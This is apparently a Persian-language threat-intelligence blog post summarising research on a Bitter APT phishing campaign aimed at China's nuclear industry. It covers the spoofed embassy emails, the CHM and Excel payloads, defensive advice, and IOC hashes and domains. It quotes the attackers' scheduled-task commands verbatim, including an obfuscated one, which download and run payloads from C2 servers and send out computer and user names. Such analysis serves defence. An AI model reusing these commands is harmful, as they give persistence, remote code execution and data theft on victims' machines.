

محققای Intezer یه گزارشی در خصوص کمپین فیشینگ گروه Bitter APT منتشر کردن که صنایع هسته ای چین رو هدف قرار داده.

این محققا براساس TTPهایی که از این گروه منتشر شده، این حملات بهشون نسبت دادن. این گروه ، یه بازیگر تهدید آسیای جنوبی هستش و معمولا بخش های انرژی و دولتی رو هدف قرار میده. قبلا پاکستان ، چین و بنگلادش و عربستان رو هدف قرار داده بودن. تقریبا از سال 2013 فعال هستن.

بررسی فیشینگ و پیلودها :

محققا 7 ایمیل پیدا کردن که وانمود میکردن از سفارت قرقیزستان هستن و برای افرادی در صنعت هسته چین ارسال شده بودن. در برخی ایمیلها افراد و نهادهای دانشگاهی که مرتبط با صنعت هسته ای هستن هم مورد هدف قرار گرفتن. این ایمیلها از این افراد دعوت میکنه تا در کنفرانسهایی که مرتبط با اونا هستش ، شرکت کنن. ایمیلها حاوی یه پیوست rar هستن که توشون پیلود اکسل یا Microsoft Compiled HTML Help (CHM) هستش.

تکنیکهای مهندسی اجتماعی در ایمیلهای فیشینگ:

در ایمیلهای فیشینگ ارسالی یسری تکنیک مهندسی احتماعی استفاده شده. مثلا نام و آدرس ایمیل به گونه ای انتخاب شدن که انگار از یه سفارت در پکن اومدن. از یه ارائه دهنده ایمیل رایگان استفاده کردن بنابراین بررسی سابقه دامنه به درد نمیخوره.

ایمیل با نام و مشخصات واقعی یه فرد عضو سفارت قرقیزستان در چین ارسال شده. اگه گیرنده این مشخصات گوگل کنه، به اطلاعات واقعی در لینکدین و سایت وزارت خارجه میرسه در نتیجه اعتماد میکنه. احتمالا بازیگر تهدید هم از این طریق این اطلاعات بدست آورده.

در موضوع ایمیل و متن اون کلماتی مانند IAEA و CIIS و دکترین هسته ای و … استفاده شده که برای گیرنده در بخش صنعت هسته ای آشنا باشه.

پیلودهای مخرب CHM و اکسل :

پیلودهای مختلفی در این کمپین مشاهده شده از جمله فایلهای CHM و اکسل و اکسپلویتهای Equation Editor . این فایلهای مخرب در داخل rar تحویل قربانی داده میشه تا بخشی از آنالیز استاتیک دور بزنن. هدفشون هم پرسیست و دانلود پیلودهای بعدی هستش. البته محققا نتونستن پیلودهای بعدی رو پیدا کنن و فقط از طریق یسری C2 فعال ، اسماشون رو شناسایی کردن.



فایلهای اکسل حاوی اکسپلویت Equation Editor هستن که دوتا scheduled task مختلف ایجاد میکنه. یکی از این scheduled task ها که در زیر میبینید، هر 15 دقیقه اجرا میشه و یه EXE رو با cURL دانلود میکنه و همچنین اسم سیستم رو به مهاجم ارسال میکنه. این تکنیکها توسط این بازیگر در سال 2021/2022 هم مورد استفاده قرار گرفته.

|

1 |

"C:\Windows\System32\schtasks.exe" /create /sc MINUTE /mo 15 /TN \Windows\DWM\DWMCORE /TR "cmd /c start /min curl --output %AppData%\dwmcor.exe -O ""https://qwavemediaservice[.]net/hkcu/qt.php/?dt=%computername%-QT-2&ct=QT""" /f |

scheduled task دومی سعی میکنه پیلودی که scheduled task قبلی دانلود کرده رو اجرا کنه.

|

1 |

"C:\Windows\System32\schtasks.exe" /create /sc MINUTE /mo 20 /TN \Windows\DWM\DWMCORELIB /TR "%AppData%\dwmcor.exe" /f |



اما متداولترین پیلود در فایلهای RAR فایلهای Microsoft Compiled HTML Help (CHM) هستن. از این فایلها میشه برای اجرای کد دلخواه استفاده کرد ، در این مورد مهاجمین از این فایلها برای ایجاد scheduled task برای پرسیست و دانلود پیلود مرحله بعدی استفاده کردن.

این فایلها با توجه به اینکه نیاز به تعامل کم کاربر دارن، نیاز به نسخه های آسیب پذیر آفیس ندارن و همچنین چون از فشرده سازی LZX استفاده میکنن برخی تکنیکهای آنالیز استایک رو دور میزنن، برای مهاجم میتونه مفید باشه.

اولین نسخه CHM یه scheduled task ایجاد میکنه که با استفاده از تکنیک living off the land و فایل msiexec یه فایل MSI در سرور C2 رو اجرا میکنه. از تکنیک String concatenation برای مبهم سازی استفاده میکنه. نام کاربری و نام کامپیوتر به سرور C2 ارسال میکنه.

|

1 |

"C:\Windows\System32\schtasks.exe" /create /sc minute /mo 15 /tn AdobeUpdater /tr "%coMSPec% /c s^t^a^rt /^m^i^n m^s^i^e^xe^c ^/^i htt^p:/^/mirz^adih^atti^[.]com^/cs^s/t^ry.php?h=%computername%*%username% /^q^n ^/^norestart" /ft |



محققا نتونستن این فایلهای MSI رو بدست بیارن و صرفا اسماشون رو شناسایی کردن (سایزشون 0 بوده):

با این حرکت مهاجم با بررسی تارگت ، وقت داشته که این فایلهای خالی رو با فایل واقعی جایگزین کنه و در نتیجه از فایلهای مراحل بعدی حمله محافظت کنه.

این گروه احتمالا تاکتیکهای سال 2021 عوض نکردن و بنابراین احتمالا یه دانلودر اجرا میکنه که ماژول های مختلفی مانند کیلاگر ، RAT و … دانلود و اجرا میکنه.

فایل CHM دوم همون مراحل با پاورشل انجام میده و از یسری تکنیکهای دیگه برای مبهم سازی استفاده میکنه.

دستور دیکد شده بالا :

|

1 |

schtasks /create /tn WinSecurity /sc minute /mo 15 /tr "powershell.exe -WindowStyle Hidden -command curl -o %LOCALAPPDATA%\pic.jpg https://coauthcn[.]com/hbz.php?id=%computername%;timeout 9;more %LOCALAPPDATA%\pic.jpg|powershell;timeout 9;del %LOCALAPPDATA%\pic.jpg" /f |

در این نسخه فقط نام کامپیوتر به C2 ارسال میشه و هنگام باز شدن یه تصویر برای فریب کاربر نشون داده میشه:

تصویر بالا اشاره به جبهه متحد کمیته مرکزی حزب کمونیست چین داره که در شکل زیر یه ترجمه ازش میبینید :

توصیه شده نهادهای دولتی ، انرژی و مهندسی بخصوص اونایی که در آسیا و اقیانوسیه هستن، هنگام دریافت ایمیل از سایر نهادهای دیپلماتیک هوشیار باشن. همیشه اطیمنان حاصل کنن که فرستنده مورد اطمینانه و به این نکته هم توجه کنن که ممکنه فرد ادعا کنه که شخص خاصیه اما اینطور نباشه.

تکنیکهای مهندسی اجتماعی استفاده شده ، هیچکدوم جدید نیستن و بنابراین نیازه که پرسنل آموزش داده بشن تا جلوی این حملات فریب نخورن.

در باز کردن فایلهای پیوست ایمیلها هوشیار باشید و هرگز فایلهای CHM باز نکنید ، چون این فایلها قدیمی هستن و برای مقاصد قانونی و رسمی دیگه استفاده نمیشن.

فایلهای نمونه :

برای تحلیل و تمرین بیشتر ، میتونید فایلهای این گزارش از اینجا دانلود کنید.

IOCهای گزارش:

5f663f15701f429f17cc309d10ca03ee00fd20f733220cc9d2502eff5d0cd1a1 (Email)

eb7aebded5549f8b006e19052e0d03dc9095c75a800897ff14ef872f18c8650e (Email)

cac239cf09a6a5bc1f9a3b29141336773c957d570212b97f73e13122fe032179 (Email)

8d2f6b0d7a6a06708593cc64d9187878ea9d2cc3ae9a657926aa2a8522b93f74 (Email)

33905e2db3775d2e8e75c61e678d193ac2bab5b5a89d798effbceb9ab202d799 (Email)

5c85194ade91736a12b1eeeb13baa0b0da88c5085ca0530c4f1d86342170b3bc (Email)

Ef4fb1dc3d1ca5ea8a88cd94596722b93524f928d87dff0d451d44da4e9181f1 (Email)

b2566755235c1df3371a7650d94339e839efaa85279656aa9ab4dc4f2d94bbfa (RAR)

33a20950e7f4b2191706ddf9089f1e91be1e5384cca00a57cf6b58056f70c96b (RAR)

7e7e90b076ef3ea4ef8ed4ef14fb599a2acb15d9ce00c78e5949186da1e355cf (RAR)

07504fcef717e6b74ed381e94eab5a9140171572b5572cda87b275e3873c8a88 (XLS)

06b4c1f46845cee123b2200324a3ebb7fdbea8e2c6ef4135e3f943bd546a2431 (CHM)

ded0635c5ef9c3d63543abc36a69b1176875dba84ca005999986bd655da3a446 (CHM)

Network

qwavemediaservice[.]net

mirzadihatti[.]com

coauthcn[.]com